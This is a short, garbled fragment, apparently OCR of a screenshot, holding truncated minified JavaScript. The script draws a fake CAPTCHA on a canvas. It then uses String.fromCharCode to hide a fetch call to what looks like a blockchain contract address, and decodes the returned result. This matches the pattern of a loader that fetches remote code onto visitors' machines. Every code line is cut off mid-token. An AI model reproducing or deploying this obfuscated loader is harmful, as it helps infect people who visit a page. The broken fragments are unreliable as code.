
Last Update: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri